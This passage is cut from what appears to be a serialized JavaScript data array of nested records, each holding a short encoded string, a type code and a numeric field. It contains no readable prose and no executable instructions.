JCkylGbQZ.b4"~',y:'v',a:10},{t:'nSNhb.7hb.7Q',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'ghK8oBZ&q3g@q3k\'',y:'d',a:10},{t:'nl*oeEY[eEY)',y:'v',p:[{t:'kq/Rkq/l',a:10,y:'v'}]},{t:'nl*;ans<am;<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTi{b/I)b/I}',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU6PcoZscoY_',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nX*.c~k<c9*<',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nSJOeFtGeFt#',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$luaE!maE!h',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nvZ3b9bDb9br',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nUK/b}{pb}{Z',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nYL1co4Ico4^',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'i\'|fjE0njE0k',y:'0',a:10},{t:'nU4\\aA3oaA2_',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU`VdPxIdPx`',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kuQxbN(ZnWlLbRE*n{ii',y:'v',a:10},{t:'gjoof_xYt&Lyj^R0tDRTjjeajy`+',y:'t',a:10},{t:'nUaHcqNUcqN{',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l))_cW`orPyLfe&Kfe&@',y:'v',p:[{t:'lO3=lOYQ',a:10,y:'v'}]},{t:'ngPp}$g<l%+kebVCebB{',y:'v',a:10},{t:'nl*oeA1@eA2i',y:'v',p:[{t:'kq/Rkq/l',a:10,y:'v'}]},{t:'nUc4dM4#dM4^',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'b[][d7bhg`D4g`s#',y:'v',a:10},{t:'nSGRFe-<Fe@<',y:'v',p:[{t:'kr=\'kr{r',a:10,y:'v'}]},{t:'bTFAlaznc=.bg\\pKhkUWj$TJbg8Ebg8s',y:'p',a:10},{t:'nU6UdO5FdO5Q',y:'v',p:[{t:'mMS3',a:10,y:'v'}]},{t:'nYK=bq2]k0O=d@#Ed;.-',y:'v',a:10},{t:'nT.la`g;a`hu',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'m$hOd\'eOd\'e&',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUb]/iE</h/<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nw^=H@+<H#d<',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nUb]/iB</i`<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR@|eFMTeFMm',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'f&?ht5bpe=vme=vI',y:'8',a:10},{t:'nT.[b}./b}.3',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4?dlzxdlzw',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'H#S<dFDagTJ0hdLsF+U<F_!<',y:'p',a:10},{t:'nTy-cn/hcn/D',y:'v',p:[{t:'lD;s',a:10,y:'v'}]},{t:'csLTkp^ri"avad35p2O,',y:'e',a:10},{t:'nUb;cobrcoa?',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUb;co`kcn|_',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l7!PdMpno,iI[;*<[.u<',y:'v',a:10},{t:'fRDKlr_<b"HgpoS"kC+`kC_t',y:'p',a:10},{t:'lmRUlm4M',y:'0',a:10},{t:'l)tka:\'5l*g6cSYCc~?+',y:'v',a:10},{t:'ksQG,L)<l~!CdIrYd1c;',y:'v',a:10},{t:'bEzNj^NhpW\'KdYo$kK\\GkK\\U',y:'v',a:10},{t:'f)z6dR"%d;HhtOt|',y:'d',a:10},{t:'bEB/oPH<fX30ggNef1j(a45Cb7G~f4Q^ccTU\\mU<ac`BiiP_jQX~bf7op8nhguL3guL0',y:'a',a:10},{t:'nS_9dqfldqfU',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$(Nc3s,c3s2',y:'v',p:[{t:'o[kB',a:10,y:'v'}]},{t:'nR%_cqnKcqnj',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kr]!a\\ZRmIFma\\TQk.LX',y:'v',a:10},{t:'m$jcaE$EaE#.',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU3MeFjxeFi:',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'ktrzae]Ij"1%agZwl}RQ',y:'v',a:10},{t:'l(P,aTXMk(xpev=*ed21',y:'v',a:10},{t:'nR#5aySnaySR',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^Nho~e%?M\\<l*Ysc"/Hj?bQdGl{dGg*',y:'a',a:10},{t:'m$ltatLvatK,',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'lOnAb\\^gpnM0bN2}b5yi',y:'v',a:10},{t:'nSK,b.~]b.~#',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fP[Da\\bUr@[R',y:'5',a:10},{t:'nUNra`1]a`1Y',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUN"aur8aur]',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|=dPzUdPzn',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$luaym$aynj',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'a!iqaw0H#-\'<#-&<',y:'8',a:10},{t:'nYcPbtU+btUC',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nUb]eFQ!eFQG',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzRb/Qbd(LOgI*"mLX]',y:'p',a:10},{t:'nTwJdN+[dN+|',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nYN{eDY\'eDZC',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nSJKar-Zar-"',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kq.@aemEo8)&~T)<lnv5',y:'v',a:10},{t:'nT?MeCJ\\eCKt',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU3Lb:ozb:n:',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nSKmav$bav$i',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT/7dOd(dOeo',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'aQwDeGQzm$LRp6#\\d8^rfXl+',y:'a',a:10},{t:'nUb*dO|MdO|k',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.,bN@YbN@=',y:'v',p:[{t:'kx;kkx;O',a:10,y:'v'}]},{t:'dZljh8:UNbP<Nb2<',y:'r',a:10},{t:'d$~peycff!_&bL7ld)tSd)tF',y:'p',a:10},{t:'nTl:a`@Xa`@v',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUbfeG?WeG?]',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTi,dM[TdM[(',y:'v',p:[{t:'ksQtksP|',a:10,y:'v'}]},{t:'m$hUdeUBdeUy',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*&d:j^d:kh',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'nT.;kOy<kO6<',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'m$k1ep63ep6A',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUc2eG|~eH``',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l(N5a\\GSa\\Gl',y:'v',p:[{t:'kq?E',a:10,y:'v'}]},{t:'nU3HbN|ybN|4',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'bEzNj^Nho~eBdH}|kagfcj?TkzPed9Ssd9Y3',y:'a',a:10},{t:'nUc2eF[KeF[f',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gjoof_xVqq9ljFmtr6pKgfxrgf`H',y:'t',a:10},{t:'nxB!dM")dM,d',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR?KdO~3dO~z',y:'v',p:[{t:'lD;s',a:10,y:'v'}]},{t:'nTg3bx7Jbx7d',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$iwoNl<oNN<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$kRaEpnaEo$',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4veIT%eITK',y:'v',p:[{t:'lNES',a:10,y:'v'}]},{t:'g[M=ccA%g_:{p5&*d2s6d7%t',y:'w',a:10},{t:'m$jadq^<drg<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUMJ?aF<?ag<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kxeWa{\'OoqBra6[\\mzVw',y:'v',a:10},{t:'nqPtbY?|bY?6',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'fpJMhRHoluK<hI"JhI"y',y:'p',a:10},{t:'nUMLdk(Wdk(s',y:'v',p:[{t:'kx:0kx:(',a:10,y:'v'}]},{t:'nTleduB}duBS',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nw:=d,W:d,Xu',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTCL?.(<?/l<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTwJdPl5dPl+',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUL!au~dau9@',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'m$i|ddo9ddo/',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTwJf/r<f._<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT?Gb;*ub;*Y',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$m}eAK|eAK}',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUb]/hW</hp<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$hSiFm<iE{<',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nTl\'bX.fbX.x',y:'v',p:[{t:'o:7C',a:10,y:'v'}]},{t:'nR#7b]0tb]Z;',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*^c/X<c/[<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR2lcn/HkIB\'bXKhbL%o',y:'v',a:10},{t:'htCfh2(5h2({',y:'r',a:10},{t:'g0Iki(lcf(XLD-p<D-m<',y:'p',a:10},{t:'hpSNnx/!',y:'p',a:10},{t:'nR.nbQm{bQmU',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nvF;b!j%ny@tdJi%dXDE',y:'v',a:10},{t:'nR%"dMN2dMN;',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'lKkKe`ygnrNudfgpdvM}',y:'v',a:10},{t:'bDJ:iYd0c4#odpK5en0zen0E',y:'r',a:10},{t:'m$meaU/aaU/d',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4AcnM]cnM#',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.mav|vav?[',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'kyCrbOD?o-e@cRTsc5})',y:'v',a:10},{t:'l7_YhS`Ss{mol9BOr2MwpPi}sU-lkJd{kJdR',y:'h',a:10},{t:'m$(2G`?<Gaj<',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'bEzNj^NhpYZBd8:6kF]:cd*dkc1Q',y:'v',a:10},{t:'m$kWcZ]9cZ\\c',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'pMiqnG[.sJ_emQw,m:RouP|{q2%6j\'lGpeaB',y:'v',a:10},{t:'nTy9eFO\'eFO\\',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'hU}QjPq8jPq4',y:'p',a:10},{t:'a*W+ek;Nd~})uTq3',y:'p',a:10},{t:'nU4wb:*?b:*]',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ng[wc]*Kc]*G',y:'v',a:10},{t:'aN`haH2)',y:'a',a:10},{t:'nxDicz`+j)FkcA;Lck]&',y:'v',a:10},{t:'nU6Tb[JAb[JF',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bTUBa?l7cp05b[JviBSpdVN%uu5l',y:'v',a:10},{t:'nUcZdqbTdqbF',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nT?Gb\'"Vb\'"8',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEB*za&LxS::K1{@K1{J',y:'',a:10},{t:'nR?BbWH,n%&4akOaaAH2',y:'v',a:10},{t:'nUN;b:r"b:sz',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nTm5aq+haq^@',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nUaIdOjPdOj*',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nUK[dL]%dL\\i',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kuRbdGE-o;]oaf=Jo9\'t',y:'v',a:10},{t:'nRZ_cl(_cl(R',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'m$hNaQZAaQZf',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'b:llcQ``cO!U',y:'r',a:10},{t:'m$i/et/+et/H',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTijbTz4bTzA',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$hQa!9,a!9.',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nUaIeUb<eT7<',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nTlnaZ~<aZG<',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nvG4cB"acB"n',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUN:|Ih<|Io<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT/5cn?%cn?Q',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nUc1bTO}bTOT',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nA-]P5*<P6o<',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nR/ZeE!peE!V',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.[co!|co@D',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUb;co\\6co\\E',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU`1eHiteHiq',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$ivd?02d?0A',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gjoof_xYrxi?fEP^uHv6f(yNf\'\\=',y:'a',a:10},{t:'nSNibv^Pbv^(',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ngPlP.[<oOz\\bAmOblo=',y:'v',a:10},{t:'nTv-eIv?eIv4',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR@|FOw<FOl<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTj1cn^8cn+b',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'jlnIl\'B:q?[=q/n1',y:'0',a:10},{t:'nvV*b~~bb~~F',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nuT5T`]<oqsna/]za*BW',y:'v',a:10},{t:'d`|bgx_GmLu8mw]7',y:'e',a:10},{t:'ieCYh[2{',y:'r',a:10},{t:'g77ia,~ghRs+j9R7d!3Id!6f',y:'r',a:10},{t:'gjoof_xYtVU)e{%JrapWgObTg7L3',y:'a',a:10},{t:'h[,<d}!_jkoCjkzG',y:'p',a:10},{t:'l(ROaT-%mTavc]~\'c$f@',y:'v',a:10},{t:'fdbWjE,aji:Y',y:'g',a:10},{t:'nUb\\bT$lbT$b',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'b4e9gXV1lsru',y:'p',a:10},{t:'nU4AcnPJcnPo',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUNra`1,a`10',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4AbVpMbVpe',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fs^?a[V,r$E3',y:'a',a:10},{t:'b}iIhj;Dc!flc!b%',y:'0',a:10},{t:'nTkCbUR2bURN',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'m$mcc)0{c)1s',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nR2[bwMGbwM+',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$jcdfJ^dfKg',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nxDhTG3<TGT<',y:'v',p:[{t:'kyW_kyW3',a:10,y:'v'}]},{t:'nUbnavhAavh~',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fo@of-*_f-\'d',y:'p',a:10},{t:'nQ;Dbv"Wbv"z',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nT.[bw{`bw=7',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'m$(Rc_a#c_bf',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nX=ab:3\\b:3X',y:'v',p:[{t:'kt6D',a:10,y:'v'}]},{t:'pI[Vpqqu',y:'e',a:10},{t:'nU3QeBBReBBm',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j%cY|ycY?,',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'o\'E1bxxPlU7}dA!)do#N',y:'v',a:10},{t:'m$jkFNs<FM;<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTkIdNv8dNv\\',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'m$j7aXmWaXmt',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'cx30ee!xg;=\'g;{d',y:'r',a:10},{t:'nSK|dJ%}dJ&p',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT."cn?Ocn?m',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'b8W4hB7[nFfI',y:'a',a:10},{t:'nT|=cqgDcqgu',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nqMtb(Hgb(HJ',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nxFL\'Dx<\'C"<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gjoof_xYuD}/hjF*uAn.g3YDgRMm',y:'a',a:10},{t:'iC%gawN4@Vl<@&}<',y:'r',a:10},{t:'nUN,cnTZcnT:',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'lJeMgP0<lL=!bN(pb5Vg',y:'v',a:10},{t:'m$j%cZW\\cZWY',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTkIbT*_bT*?',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'m$j%cZW:cZWZ',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTm~dJQFdJQu',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nUb|bYN.bYOi',y:'v',p:[{t:'o[kB',a:10,y:'v'}]},{t:'m$i/ep72ep7:',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'fu)_fMG[e99\'ICJ<ICO<',y:'0',a:10},{t:'nqN@bWQ{bWRr',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nU4heGvHeGv$',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'pl<buYCeL$_itR]iuxr',y:'p',a:10},{t:'gjoof_xYt%dbf)QXr~tpe\'!Ue*o;',y:'t',a:10},{t:'nX_meDAweDAB',y:'v',p:[{t:'kyW_kyW3',a:10,y:'v'}]},{t:'nU57bw#ibw#Q',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'gjoof_xYp.c;gkW1p%TEi|[ai*e@',y:'e',a:10},{t:'nTl}dR3OdR30',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT/!ap\\&ap;o',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$m(d8*Ad8&"',y:'v',p:[{t:'#\\0<',a:10,y:'v'}]},{t:'nw"ybiHObiHH',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR2?ax}Wj%&rbTZ\\bHUq',y:'v',a:10},{t:'nT.[b"&jb"&t',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l^[=,J,<nAVidjOqdxu2',y:'v',a:10},{t:'l5a^dLnilNb)clT<uJg<',y:'v',a:10},{t:'nU6QdL}fdL}L',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nS_9awj\'awj5',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nSHpeH:aeH;/',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nl*gcS,~cS,3',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kyD9dD6vlw}Lb9V|n9~Z',y:'v',a:10},{t:'nxCKb!^fb!~:',y:'v',p:[{t:'kyW_kyW3',a:10,y:'v'}]},{t:'nT/3b[#"b[$t',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.[co+Tco+y',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nSL3dJ(idJ(K',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nTu"bPOpbPOt',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'ksx*bh~Pk!{(c+X^k?Z|',y:'v',a:10},{t:'nTm5dV#<dV.<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|idH,LdH,#',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nTycdoD9doDV',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nU4\'bOalbO`:',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nl*fc.C<c,\'<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ao]]t)k%ujZMtdu*j[O_t";6i?B!iKObc}M)h?U"gX5{gX&Z',y:'v',a:10},{t:'nT/4dlx6dlxK',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'hr/Vf^5"a&I1gTaZa1)#a1)4',y:'e',a:10},{t:'bEy?a`DVfQnkfQug',y:'d',a:10},{t:'nUbfb"_@b"_K',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nU6KbVo7bVoD',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fcgYgW8]ebpFebpS',y:'r',a:10},{t:'Irs<bZMvbBBoqVx<e(ele(p`',y:'p',a:10},{t:'n17Mag93b((Ckf^GiV]K"9G<',y:'e',a:10},{t:'h}B<|`$<aYjujpp)jfcmjfaV',y:'r',a:10},{t:'nU4"dL_"dL=o',y:'v',p:[{t:'#\\0<',a:10,y:'v'}]},{t:'nl*odJ*bdJ&-',y:'v',p:[{t:'kq/Rkq/l',a:10,y:'v'}]},{t:'nUaEcZ<c.<',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'kyCs"6~<naUe:Nq<kd\'8',y:'4',a:10},{t:'knXScv`)nrz{dd3adt"?',y:'v',a:10},{t:'m$k2e`yie`yN',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEB*p0^,hz=6hz=}',y:'t',a:10},{t:'nTl;bT_sbT_W',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nlZyd;vjd;vL',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR|kdrpudro=',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUb;eFSAeFS6',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nw]nb8\\_b8\\%',y:'v',p:[{t:'l(y8',a:10,y:'v'}]},{t:'ca[ee|S0O6i<fer9fegs',y:'0',a:10},{t:'m$hNa%S4a%ST',y:'v',p:[{t:'mMS3',a:10,y:'v'}]},{t:'kq?zahNmo7/X|^5<neKH',y:'v',a:10},{t:'nT|odO^0dO^"',y:'v',p:[{t:'kq|fkq|p',a:10,y:'v'}]},{t:'as_]i$h&a.\\At#ant&Ck',y:'4',a:10},{t:'m$(2oN}<oNV<',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'kx:X/9E<j."raSGznbIO',y:'v',a:10},{t:'nUaHd@&Od@&&',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'izIzclf]fGQ_f\\0-f\\00',y:'4',a:10},{t:'kxb4dy7$mbKyd%IFn:ag',y:'v',a:10},{t:'nUcVeITxeIT5',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kyW=ab8`o!5Cb\\g2n\\X4',y:'v',a:10},{t:'m$kPeu)#eu_j',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUK/aqBoaqBq',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fs^lgF[Kow"Lox9\'',y:'4',a:10},{t:'nT.[co}eco{=',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ks|7bg3sj(SWb\'i&o74Z',y:'v',a:10},{t:'kxb4bQk4klZ/dWQco@.#',y:'v',a:10},{t:'iV]<aR_Hrx\\G',y:'x',a:10},{t:'nl*ga}\\ga}]!',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'m$lCdkZ<dk~<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUaBcqtocqtt',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'lD;*dd~6dd~F',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nl*dc;22c;2u',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUbmb}Q5b}QB',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iGRNMm?<hYL.hYX`',y:'a',a:10},{t:'fz;}o&~Dfi?js^0Rsz/]hBr:eZqNg%0tfA,kkh;r',y:'8',a:10},{t:'iD`[e~Bge^c[',y:'a',a:10},{t:'o9M2aj8@o&*)a,7Wa:Wc',y:'v',a:10},{t:'kt4(bO\\_n@tJb1{Eo]Io',y:'v',a:10},{t:'aQYueWA0eX,1',y:'p',a:10},{t:'nTj0a`!fa`-=',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR?G|%o<|%O<',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'aYjnjbP_iqL=iqA/',y:'p',a:10},{t:'nUMKdL}CdL{/',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$lCaWqtaWq0',y:'v',p:[{t:'l}`8',a:10,y:'v'}]},{t:'nU4\\\'u7<\'uM<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$lydc)jdc)o',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'dY]tbAm/a@lvc\'f)c\'f"',y:'0',a:10},{t:'nYb$bs*{bs*5',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT/5?Nz<?Na<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'JOq<c0^*jJ4UiV)ob5!Sb5{]',y:'p',a:10},{t:'nw\'Yb3:wb3:2',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'l:b<oMnvgCcnqN*2g(HypT#\\i:NZiEA%sQFec;v(c;v=',y:'e',a:10},{t:'nSMQb\\1~b\\1[',y:'v',p:[{t:'o7\\c',a:10,y:'v'}]},{t:'nR2|bycEbyc3',y:'v',p:[{t:'kyW_kyW3',a:10,y:'v'}]},{t:'m$hRd8"Qd8"^',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU3MbB6ybB6H',y:'v',p:[{t:'l}rS',a:10,y:'v'}]},{t:'lI6PbwzqlI2=f95<waT<',y:'v',a:10},{t:'nR$Pdq\'0pg*8a"P[a)L}',y:'v',a:10},{t:'nR@|b;%~b;%3',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'F3#<g\'_%h`zN',y:'8',a:10},{t:'nl*dcR&jcR%$',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'d6:Qgc?RjL\'DjL\'L',y:'h',a:10},{t:'cMA9f#1za.Cca.B?',y:'0',a:10},{t:'nUcVaw*-aw*D',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|{dO..dO/j',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTv~at=mat_)',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'o;;,aQXEnaInd#}=d#[m',y:'v',a:10},{t:'nUK:dr9bdr9m',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'bEzNj^Nhp+9IiYxMt\\NxsJAy',y:'v',a:10},{t:'o[l)b;\'=nW~LaqUjaD#5',y:'v',a:10},{t:'nUaHdIQcdIP8',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gjoof_xYuEJKhIm/q+u9fuy9fjkw',y:'e',a:10},{t:'m$(TH1=<H2r<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.[cof8cog`',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR@|cp4|cp5E',y:'v',p: